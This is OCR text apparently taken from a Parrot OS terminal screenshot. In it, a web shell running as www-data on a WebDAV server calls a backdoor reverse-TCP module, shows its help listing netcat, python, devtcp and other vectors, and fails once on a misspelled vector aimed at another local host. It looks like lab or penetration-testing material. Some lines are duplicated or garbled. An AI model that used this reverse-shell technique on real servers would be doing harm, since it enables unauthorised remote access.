 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
www-data@192.168.143.129:/var/www/dav $ :backdoor_reversetcp -h
The remote script execution triggers an error 500, check script and payload integrity
usage: backdoor_reversetcp [-h] [-shell SHELL] [-no-autonnect] [-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}] lhost port
Execute a reverse TCP shell.
positional arguments:
lhost Local host
port Port to spawn
optional arguments:
-h, --help show this help message and exit
-shell SHELL Specify shell
-no-autonnect Skip autoconnect
-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}
www-data@192.168.143.129:/var/www/dav $ :backdoor_reversetcp-vector netcut 192.168.143.132
The remote script execution triggers an error 500, check script and payload integrity
error: argument -vector: invalid choice: 'netcut' (choose from 'netcat_bsd', 'netcat', 'python', 'devtcp', 'perl', 'ruby', 'telnet', 'python_pty')
usage: backdoor_reversetcp [-h] [-shell SHELL] [-no-autonnect] [-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}] lhost port
shell.txt
Execute a reverse TCP shell.
positional arguments:
lhost Local host
port Port to spawn
txt
optional arguments:
-h, --help show this help message and exit
-shell SHELL Specify shell
-no-autonnect Skip autoconnect
-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}
www-data@192.168.143.129:/var/www/dav $ pwd
Menu Parrot Terminal